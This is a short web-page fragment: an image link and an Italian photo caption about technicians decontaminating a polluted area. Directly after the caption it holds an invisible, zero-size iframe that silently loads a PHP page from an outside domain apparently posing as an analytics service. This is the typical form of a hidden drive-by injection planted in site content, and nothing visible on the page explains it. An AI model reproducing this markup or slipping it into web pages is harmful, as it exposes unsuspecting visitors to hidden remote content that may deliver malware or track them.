 Tecnici al lavoro per la bonifica della zona contaminata<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>